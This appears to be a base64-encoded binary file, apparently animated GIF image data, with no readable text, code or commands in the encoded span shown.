021B4wgju6ATaKI0odggtmIb2OM4C0EGmW5sDuM8MubBn/AsRObBsnVRwEtBQOZ+5sVXK2bB/xkSO8LCGJjSj4Bno+DyNuCc8rgj9oYIB2hAw7rR+GbdmmNWDKcgHFbcq74oL41oceCQ5Nylah6A8FUTQXbjHWyuOWXXg9inwCItztp5Pj6mso0pNGaZX+S+vW0X8ITODQYwFgh1TMllX8FkJ+ZZm570kmhp5WGPWeb0g+gkhQgBBADSRPsUxHoaEmjSMnjS8tDPUzA/Y7joeZoZ8KqpWVPh5iAHWSqqmi8xIAazzV2cAw/wN5oMsAAw8Cq3ALvxjxgAFz4DJukQDfM9oui6P6QIoDsWsAcBfjLMEcYPGtbfFpnnFsH+wWovGwvXFvL1twr0FDckjDMhGum+zvPDu9KRGJISEXyHBsmXUrCId/aNBr+QMGQIYSioI32IbALTV4rvJjPcMrR0NgUsPOvW0uNwjn4daHHl1mS0oOBe4QrYkdGO6L/get9AlHlL3Z3ZVfiVH8mh+uLgFWjG5l6VckvW4dFQvh9VEBMAdV9G6tKGS/4ChFdhdH57d/8/QoWDEUWu8Ua++DOeqh39IuqG9PXxdknLjXQII36AD4w+QRsDKM4ZgesgEqmCoSiCokIyKUg/8CB/BfCBqCdoGB+sOhX7fwnTGqv8hwq1hFY2dHBd6CA5EAOAIA5KCH45yj5NyzZwbsbB98bS/sn/4ClUH8Gv92xi9VcC/3tgU7IBRCG4AB6iiCK6CCBPiHcEABKkA5J8/3fWcGf+dsHYZnKhd4Yy14WlpDhM7yhZ8uLw9dh+ftcJ14aNOeNEfEWeEJ2TNje5ovfQSy2x15cdtqEjgWbnGLk3bev6zulgd04BAA7s4WrHoLBOKKV3YBH2CO5NgBniaGFvL5RxYDKZUpRp/k8OXeI+dY8zdGfjdf/Y6E44iEqY4/Mah6jQNU4gMIBihIkLBgEAsHHiWuQMlmjgGMiBH/fQTrkiGDDRsCBIzo6HHERpACMpK8CIMBgy2EihS5xpKlhCKEZs6UEJOQhJn7ekxTQIxeD5tCh0roQQ/A0aMAljJtyvTLUqgApFKdOvUL1qwAdGWF+oUfWH4dxpIta/Ys2rQdBJFlO3ZbB7hr4W4jEndtXCJ19+rtW5cI4MCCvRTZwgCZDR9RmG3zQsSLFyeOnUimbPky5syXkTjh7BnJZ9CiR5MuLZoX6tSqV7NuzToEL9ixZ4eoXTu27dy6d/PunftfiH/ChfMJPvw4cuFukgvf4fx5cwzSpevCUB0B9uwIZACQIYOSFhnhtWiZYb5NmxxcbPJoT+N9qlQlsNAn/0FlZRF3DvQ76O8ABIAApmMOgQUSyE5EwkkhBQwXNSFABu5ooEERUPDnACEgpAORCz5I4pMkxJhBjAIllmjGF1GouKKKXUTxjQ8xyjjjFyaWCMERMcI4I49dAHLENyxGEs2N/[base64]/WmWnFGgsaL0i4tiyztM3mLGzR4uYbtdX2JpxxwRWXXBVVJLecG94i9xx0O0x3rnTaYcfddt15Bx54a5g3A3o9/HGBBBe4B18J89H35Uv5uYOOf/4FmM456Si8cIHsIPiPChFtqaWEUORnsIYcelgiMRAgSaKJkmTFIotd7MijD0CaYaMCZuQYBcowwmxyFy6uWCORLTdpipKSeNEklN/8M6UYI/gwUkZNaMllBhpYMBCYBJXJUJoMPGTORNH8M/E/eY6g0UhIj6Q0lnvu2ScMPaQ0U8BtXxNTS0XwQMgQQ+TAaKNIQbq3VFtl+velfmva1aZ/G+6pqIkr3hbjeKX/eleqssY6ea224uoY5pjrWhnnwHouLGjEHjv6aM2azqxsqEm727TWur4bcLEPty1y4jInnO3D7fCPc8OhOx0CGKjbrnfvficeefPS28N6+e5LQ3zz+YtFKgGjc33B/[base64]/5bFUZGKpHqL4+LCli1OTnKzqpxjAoO5W20OMpzzlefS+BnRkY50p3vja561OtW9ro7Ukh1xjDOcbuVuOOG6Hbl2Z65zBU942gHAutxFieKBJ3nzakMPcvAHm+jrPdDr1/QK8pL0pc8BBCsYgLgXoO4tzGHsYJDEMtAEF6QDChro5H821L4hwU9E8zPDhwIoiTdgRX8mW5EPTPYyIEXhDQG8UY5k9I0jAMJmQeKf/[base64]/VxOX3UHe+S+jvhGVIXh9xO8Y6HPC1w4pGRXI++9iWfTBaECkV4ZfoIdqH+jFKU29OQhr7HgPClMgPsqBhZDQODIRyBYxCQnxnyesyW9TJ/+gsSzPjnA0BE4QhRaJON8qeYlMFomS+ymf7eoAAiSSKvEZTELt/QgShVkEpG20gMl9YEBoiDnAZZCBTQAQICWc1qMVCADyTWIH3CyWxZUiXZVqnbfNZTtyn87UVq2E8uwUD/CuswR4ACGrcfXoMHzRXKPqbCUOk2tLqZWijgpMuVaehCFxXNVEW5+4XwTqO85UVcRjeq3lCRilV3YYtI4dJFyp0UMGG0LxnN2FKYwlSmNG2jTU8nLdUMmI7R6mkdgVMcPvyDwQze41CRA67b8Y5c/0BXIYfniO0Qb5HGI88a5GWeSN6LkjywJAf69S+CMOJM7rAQLD0JylHSmMYJU6dELsIOdFAIQxkbghFIJAkIeCyvX9iBjSAwMv2xCLAvMuwyHcEykRVWRl0oYIwMyGQGTrbIZuiZFyYIJc5OyWhfs8FwtmSDMwykIAXBggZSq6GrIVcXi8Ch+GZ7ETjd1my//20CYnibzwwgQ5/vBHQG8llofRJ3QQZCbn9YQiHntqdQSPRud6/LUE4JbqKZ7q53UTS/7ZI3vOMd70U7kNFVr7fVeHn1XSCnxcjNly/1FWNKc82rzvE3psMKzX9rGmA4FvjACD52bRbcYOI8eKjd+tY/jlrh5lz4d9gx5PAQ2Z3uUGKRyUMPemZw1Xxl9cQqXjFBCkIhi401e9kD0H/iPcp/gM9hOdYSCNxRhP8YZgguWFnH5DcNy+4VRW/AH5NJBlgnDylnCoBAFGjmZBUVcOI3k0TOipwkSSChmk8isw/[base64]/oQe7fVHP7ZEAMyUNeOedmyNiJGVxL+1y44QkXSdLgC3lAzxSy8sEH6Jcm+EIkGVtYMpogEZiMBtBQMrZsxOvNtVXkRKqjcAlSIczYARKB/ILdjeZZtOIP/Ln41J1qfPR96OHe+c6VtqbhGV8GC/MKCjMNxrQO8SZoQFQHVAYB5gRqoTYPgYF13cV0XQAiXuA/XjZ0Gkt0UjcXZlUV6oV3aJQ6prN170cWsxd0X1UoY1Z3muBRlvFTeWcbe8Z2w+d2yyIYO4oYc2QZPEd5vOFhQ4U6ESdiEARK1YdghRRWIZV69/AEUTtIk5cvmSRIXTKFQ4MsFXIO+BAANlF4JrJuFoEO7sZ67wR6A0FtascOaDBeXoKEsDYGSFNnAWRbIlEgkfAEvqQgvjVnCFd+KAICNRIMkAICWadlgHSKLpAjG4WEkXB9mScI2bMPHdVbR5En4iZ9AlF8I/6kfgRQXDCjANKxTgwgX0xBXomkQMvyWoWlQK6Zi/OGWlkhBBiwIAAJgABrdL+yio0HaVxXGEBzF/Iwd4FwKd3EdAEBIJZzc143dMJbXMHpKCnzCqlEj2oVgemXjCHIUCWLRSLkXq6jg3NmKC/YKr83gr/2aDd4gDjbLDhobEFZL7AghHySe4i0ec0hbIFUbtiGAI0SVd4RYiNELuBVkDxgkJEVSJG0eF2AVF/7QiVmSfGBBCfBA6rEEwXySGW4kCPyDgCyMmuRYosGAwmxBRHhAohCZZaHI9NkIL/ESVjBDLwkfiwBQNDicGVjciugkyazMZNnSxklCJMBFJVqQR/9kBP5dhA1QQboZxBU4AAGyFgDqQjAYgcw1iA2dIirmE6PRE3C1ov3FXFJqidKc3ILUogqkJS4aHVsanXCsA1xKwZ4EEwMeI6ZB4xdUIG5tiRHowQ1soAbmlTR6IGFaowiCIEZt41mUYKnE2jfmxaqIY321YK6tVBnFIDpuhjquIzu2Y2rMEbQY2A/Go20s24PVI4Q9mxEuh+6QS+QNR3Y4gmwC5BpogUDeJm7e5nkkZBWqR/PoS+ihWIrVxxlMiMBAwUYm54wxncKgBBuGD0bEHBtCBEr2HgYcSf2YiJLBJEwyw8HRpM2sDJHcpCSoiGFtk8IxWYrQ0sPlVZIYgCT/bl8FeZOeAF2D/AMKfElBJEARjMMd3AEtYkQwmIE5bEkN5ZwrZsDW6BM8hRb/7dMq8ZzPiV9ZntyW3EEG3IEKZGgGqOVaGt06LMg/gOgvrIMAjsAXmIJ5GZkYlJyWQMhGeIAe6IF3BaYzciBYoJ1haqM1fiA2KqZZmIpZyMWptJ04riBK4dfd7dc55l0NcmbpeCbqrMbgkea12MZpNlsV8EIR/oMbfOmXBtIgveY/xKY/ysA/AqSaFg952KaIEeRBVuEfXCEl5UtzPU+KnduXlMBXWYyF7Jtyst4/aA/TfeRaoUQqZQk/wQAAqORKfgEuOVxWvOTBNUn++BWTTZON/9wPkzkZT+IPxhFiXm1Dz/iMGTBDBRnlmaWQ0mDlEFBBfWABCVwBDHREIiSCAGCWXGoJPqXiDPEJCtEWRrTQnyHGzSnN/rFqWcrixDwohzYBhkZrLbaliLblf/7CHdiAB0BqXsJoJXxrjPalHjgKYNbhLeEoP2RUInjg2bHajiYmvAJpkOLFY9aFFpHUfI2jC+bKfsFgZqZj6EBplErpZ+bUgekUPJImcAAVamrpUIEpxIrpdAgHmQbP8KhLmjJhE74puC0k513hBeBLe4yscJYAB/yLrFpAKvAA6u0bS5ShGQ7qjKEVSDpnouaJDziqkfFSS96IHlrqS+bPwclkwv+9z3hSGU0Kn/Rpp/[base64]/qB8zGrHBgDM0qzEOE5MRkxJetpBlgAFYcU2X9LNDqIfkiHKauCHsSCcR1atJiBTH/3KQCPCLPYNb8ZhMgjIA3gR//NUicoOy/cMAF/EEbCKLQUpAPJI3a3hMLLTAC25YDzy0ER/DcqlJasmXf/mcTgGslDO5GZEAlZACMCoAHHG4P9EAWNAPjNq7j3tJgTq67shoM66jm/qi8NqZHyRoKhmNklhSS4lpl2l1l7Iq/ZuaTQqnqTunqVKnrxi4Tc+ns0q7tsmZzWFiFmQs/WmzlrSnwDqQTlrCc0im5jWxEkl6/nGx9EASZWADLgpVyBap/DMe7pZX1tlYbpmIT5Oz2Pmp24mGTjO/4FhPCRdOHjKcCnK8i0qRk/WTTIoFQDhz2YVbUVu3XWO2D7gmsUuTJkaYYB1wDDfQEPfxD3SQGHx4cILRoyZUNA5stAtuAsUqwKyvNMsKy0vit0gxHBtuJnWwwjIKwCPflEGxBCQ/BDQxzCueVCqOrpySzMi8zMzezMz8zNEezNE8zNVezNV8zNmezNm8zN3ezN38zOIezOI8zOZezOZ8zOqezOq8zO7ezO78zPMezPM8zPdezPTdzQAAAIfkEBTIA/wAsAAAAAIACyAAACP8A/[base64]/5qxdixZKN8yv3h7jRhcA7+MDsEi/vv37+PPrt9/[base64]/R08R588HWx36qstupqRP/E/yrrPwPNSqtAtuaq66689pqRrgXGOgAfsYaQK7GyVmGrg8v+s0OuNOUqA069IhWrFrHOEGsWXPzTlLf/XCCruL3masE/Lsp67rrl2opCr++2K++8uX5Lr64B7IoPuffu+tk1/Qa8rcC6IqerF7GaQq8kvM6QRaycEfzPEbLC9+rFGGeMX6z+cNyxrLVKLDKv/chacskEDgCsrcgmO6sbus70bLsIxDqtzf/w9M8a/2i7s6yczJpDrvy2y6LAWiXN64kjN91rt94yaa/T89JAcNFUU03drAib0a4B9GahrbY9/KOUwKharPHabLc9kce4Zu30yf+ULOysw/4T0rHlwv/crK4Y5FpzzbryPHa2QiUOLtRyNx1v401zAG7UsjIucjj0Wg355vTulqvC5YLd7xAivzdrfG6nrvrqBMH9sa0fx80rriGLTLfdKhdorN67thyrsrK65HesMwMu+M2yynBttrKCN/TDu04tq+ScV299uNhPXrn211ePdfcjKyBy2QF3MavarKevftuzvu46+HXHSvfdw6pcrK6+Ax88r8XHGq2tCEDeP7SgPGwBJVZtmNUfZLVA+DkQfH6p1wMneL0yOFAoCRwYwQAgqyOoan0gDCHG2kdB+ZnsbrKy3/12J6uWoWR//xies3aFAcLJinA21FmsDIfAWMEpVn8gTbj/[base64]/4xNCBKQFdHnN4/qMfIXlbue74M5ubEJy/oZfAf5JMYAI6AyWY6E1a3KggaO4mRAB2rjfeD48vkKKuZ9e+O/9OjOMeZswHuzGc9rGWsxHVLW1XlH6kQpiGdEi7pyfOeE+xOd7Lz/w/x9LN0R2DmMwfaTL0phJO3mubr3Lcrhs7Kk/FL2f34sEbetRBZqGTWrGRGPFnhsZU4TF4sg2K2DKqzgbPKZaziGasS4NOJ30LkS2f6wB64hpLLJKhO2fYPZ/CCF3KQAxFO0IET4OGopziFGtRwColMM5plDNjJrGkyiubKbntrocuIl0o62jGPg8shh4CCzj/W8g+3FBe/[base64]/z6l14JlKQXA9pbEf5WuMMtLGITC90GLxcTIpiDIsJBYUMolxWMDcF+QKZQX52QjSjc3XcrWtFYiRej/wDeSjo6w5rcMValJZzOxtqzktKStf9YYBFUWl8lBowE/6WXPYNMZImJJzt6JdgR6FHgiznDp4J1wlCLe9zkOtjBhhCBCOKgCEXMAbrNFcEEUEHheFD4zM91MB5YRd3qlkv/QJ8UJUX5YCyrfneU4i1lnj2rrBWz2MWu1OMeecKhGgfYrLZMK7l4oFJ4OnpW59IVkItcrv1S+tL9UkoGY4A2iv1jmXxt8kPY+FPhTrkDVbbylVe9VExgWLkTPnM4FKFYTLhaDXM4s5llzetXN/gTZJxduzgSPxCncLPf3ZuxSpxnYi1Ixeb134tBmpPksXesQrHxD1t7gdfKqsc0SIW4ZwXkpDEiVpNGN6avtu5299BsIgN1qUR9EcAimLipZrW+FcsKTIACE1necpdjHY54WJjftsaEFXg9D12H47kL57XEw4GKpaq6sXJ4lSbllV0ThhLEeetHnUfC2RObks8w//ObV8FJ2rBWuyfYzrbzcLxAHsT3H4yeFUvvC9dI5yrdQE6Lu8vV36H7l9NiKx+qurBbpofawCEodYJPQGXkMnjf+064IQgQ4YE3fOJgf7hiCR52WbOCFROPVTjmoQgRsKESVD/B1RkbTTLWjlYkK/ZUQc4H+2HVu9kspeDznJLfqXxmLg6cy8WpvGujFlNmzcEfJt+mf3gb55NZ6a4eJ6t0G/3zoOdVMpVJMQKv7bdAFSq+EYv1fQd84AdfrCHIXPbah32xX5f1rBiuBkOcWVZzEAE0PhH34st9uWs+vXVtBVE2fhybJaMz77g7eMG/sM8qb7FNBK0TPVro8UkBj/9ZJx/Em+OcrVaTHEtj1fNYccVWQBd66KE4/yKj815Lh88/zMfb6QJWsIRVXIdlda1XgFdGduEQe4qVa7bXgBQmK1bAb2knK5ijdrQmAvEwK1ZgfBx4AtD1WG5DMpUFcqHEWXVDLCXzRgmiLAsSQysGEyy3StRCIeUEc2QlfjMneZTXbdiDfrIST/clMUCGFvVXdPX3efIRK8sEahXBCxdngFCoBlqnZSLQZQ3Ga/GQZouFgGVnK7/3D1agCFSABu3QDr8Qd9BQgbliBWOIBlPwhiNwAlRgKwTQgcWHB9CFBCGoK3bzK8XmfB+3QtPHOwmiIM/GEs7iVRNCgzjxfWT/VVLiByc6uEBCdH6Z1xizAlex4nM/h25agS6yIn9HOIpG1wymsyumNxEeaIAJ11i+tlwSFnFhNw/QhQm7dmZSqIVq8IC6gjlWkCtQUAnCaHwjMIzFB2EiYAjQ8IbEV1zoQAVjKA7NOA+2sg52yHrLVXenx4caEVEgFyycZYImVogocRIM8oLPMiE1RCGN2BOUIANrkCHiNwNHMXN/8C2AkXOSkQqSE4Sz8i6cp25A9w878i7n4iInkpCkuJDuxnQdxGQUgYf7xoAFN2uNNYVapou5V3a01mq2FnC55oXhQAWJxQpdFnztsA7CWAnNmAi5QgBToAFoAI2yYg/2gArG/7dUttIOVEcAsxIHVDcCahgrcUh1SMVqyReCDHUy2UU39tMRVoVZLIQghWiOz8YgEDITi8iOjiiPGmIeWuAh4wc1hFFfVYGJ7GcrOyJp6vYPA+l5oMiQculfpiIr8UEP+/d0o7ZvZydxbKcIsihru7ZYttiAX1ZmDjeUahcOUHB1tgYN6/CG7TCGczgvskYFd7hU1CgrU0B1+CBrd0B1v6CYlSAMU9AOXAaY4RAHDkYEq3NCTNmUdfN8bKRseEaOV1kFbqCbLREh27eOXNmVGPSV5rEhSAEVb7IXUqFEqcBzm0iQcbkrPhKQ0fmcc3mdtcVBsRJQsfIeetkQ/[base64]/[base64]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[base64]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